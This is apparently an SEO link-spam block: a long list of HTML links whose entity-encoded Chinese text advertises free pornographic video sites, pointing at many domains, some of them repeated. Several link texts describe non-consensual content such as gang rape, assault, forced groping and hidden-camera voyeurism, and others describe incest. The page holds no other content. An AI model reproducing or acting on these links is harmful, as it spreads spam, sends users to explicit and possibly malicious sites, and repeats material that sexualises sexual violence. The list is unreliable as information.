<a href="http://kickashmom.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sactoo.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://hztm168.cn" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://direxianlan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://qqoobb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://dv58.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://gold10.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juelipu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://peedan.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://szzizhi.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://15965722200.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huahuashop.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xunlequ.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://qdhub.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://yxs360.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taoba116.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://xdbst.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://rdrmed.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://dsxinwen.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://zr777.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://fiberedup.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://liuhetong.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://r707.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://njzc025.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mw52.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://yirongtx.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zun-long.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://plugoes.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjyinso.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://51collagen.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://demasen.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://xzychb.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://7show.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://soleus.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://hetungame.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://ysy57.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fang9981.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://mimoche.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sheislatam.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kejia888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ssh989.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aibeilai.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://sy-ca.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://qzyszx.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://jajuensa.com" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dv58.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mimoche.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://letudd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://nts-hp.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://843v.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://80buyer.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://if93.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://qzbjljc.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzmy88.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://dywfczx.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://zzguibo.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7yueban.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://pxsxc.com" target="_blank">&#x56FD;&#x4EA7;CHINESEHDXXXX&#x5BBE;&#x9986;TUBE</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://zhylqq.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://yl3368.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://000ydw.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fwioyk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://28000o.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oumeiri.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ppp331.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zmxcun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://86213456.cn" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://meiyavip.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://tlqy58.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51mengdong.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://symw.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kunyusw.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://windows963.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://myczy.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://hezeming.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
